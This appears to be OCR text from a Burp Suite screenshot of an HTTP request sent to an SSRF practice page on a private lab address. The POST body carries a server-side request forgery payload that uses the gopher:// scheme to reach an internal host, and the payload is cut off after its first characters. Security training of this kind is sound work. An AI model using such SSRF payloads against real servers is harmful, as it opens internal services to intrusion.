 Request
Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.163.128:9091
3 Content-Length: 563
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.128:9091
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_